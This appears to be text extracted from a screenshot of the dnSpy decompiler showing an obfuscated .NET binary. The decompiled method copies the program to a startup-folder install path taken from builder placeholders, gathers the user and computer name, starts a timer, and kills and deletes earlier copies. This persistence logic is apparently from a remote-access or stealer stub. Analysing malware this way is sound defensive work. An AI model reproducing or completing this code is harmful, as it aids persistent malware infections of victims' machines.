 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Drawing (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Management (4.0.0.0)
System.Security (4.0.0.0)
System.Xml (4.0.0.0)
OWxgdylDcJkMsIMVUEwoLDrLBBsV
OWxgdylDcJkMsIMVUEwoLDrLB
PE
类型引用
引用
{ } -
{ } <PrivateImplementationDetail
{ } A
a @02000003
A @02000002
b @02000007
B @02000004
C @02000051
OWxgdylDcJkMsIMVUEwoLDrLBBsV
OWxgdylDcJkMsIMVUEwoLDrLB
PE
类型引用
引用
{ } -
{ } <PrivateImplementationDetail
{ } A
a @02000003
A @02000002
b @02000007
B @02000004
C @02000051
b
136 }
137
138 // Token: 0x06000018 RID: 24 RVA: 0x0000BBD4 File Offset: 0x00009DD4
139 [STAThread]
140 public static void A()
141 {
142 global::A.b.c();
143 global::A.b.c = global::A.b.O.A();
144 global::A.b.C = Assembly.GetExecutingAssembly().Location;
145 global::A.b.b = Environment.GetEnvironmentVariable("%startupfolder%") + "\\%insfolder%\\%insname%";
146 global::A.b.E = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
147 System.Timers.Timer timer = new System.Timers.Timer();
148 timer.Elapsed += global::A.b.a;
149 timer.Enabled = true;
150 timer.Interval = 30000.0;
151 timer.Start();
152 if (global::A.b.C && Operators.CompareString(global::A.b.C, global::A.b.b, false) != 0)
153 {
154 if (!Directory.Exists(Environment.GetEnvironmentVariable("%startupfolder%") + "\\%insfolder%\\"))
155 {
156 Directory.CreateDirectory(Environment.GetEnvironmentVariable("%startupfolder%") + "\\%insfolder%\\");
157 }
158 try
159 {
160 if (File.Exists(global::A.b.b))
161 {
162 try
163 {
164 string fullPath = Path.GetFullPath(global::A.b.b);
165 foreach (Process process in Process.GetProcesses())
166 {
167 string fullPath2 = Path.GetFullPath(process.MainModule.FileName);
168 if (Operators.CompareString(fullPath2, fullPath, false) == 0)
169 {
170 process.Kill();
171 }
172 }
173 }
174 catch (Exception ex)
175 {
176 }
177 }
178 if (File.Exists(global::A.b.C))
179 {
180 if (File.Exists(global::A.b.b))
181 {
182 try
183 {
184 File.Delete(global::A.b.b);
185 }
186 catch (Exception ex2)
187 {
188 }
189 }
100 %